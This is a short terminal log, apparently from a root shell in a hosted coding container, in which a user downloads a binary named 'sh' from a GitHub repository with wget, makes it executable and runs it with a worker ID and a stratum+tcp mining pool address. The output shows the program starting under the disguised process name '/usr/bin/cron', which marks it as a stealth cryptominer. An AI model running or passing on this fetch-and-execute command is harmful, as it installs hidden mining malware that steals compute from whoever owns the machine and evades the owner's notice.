 root@99825e6c8122:/home/coder/project# wget https://github.com/x011-al/silumancode/raw/refs/heads/main/sh && chmod +x sh && ./sh RP6jeZhhHiZmzdufpXHCWj
YVHsLaPXARt1.user3 stratum+tcp://okeycn-26223.portmap.host:26223 2 y
--2024-09-21 10:00:34--  https://github.com/x011-al/silumancode/raw/refs/heads/main/sh
Resolving github.com (github.com)... 140.82.121.4
Connecting to github.com (github.com)|140.82.121.4|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/x011-al/silumancode/refs/heads/main/sh [following]
--2024-09-21 10:00:35--  https://raw.githubusercontent.com/x011-al/silumancode/refs/heads/main/sh
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.108.133, 185.199.110.133, ...
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|185.199.109.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17360 (17K) [application/octet-stream]
Saving to: 'sh'
sh 100%[========================================================================>] 16.95K --.-KB/s in 0.001s
2024-09-21 10:00:35 (31.0 MB/s) - 'sh' saved [17360/17360]
==> SilumanTulakPanto: /usr/bin/cron PidNum: 31594
Program berjalan. Tekan Ctrl+C untuk berhenti.
00:00:18
Layout: us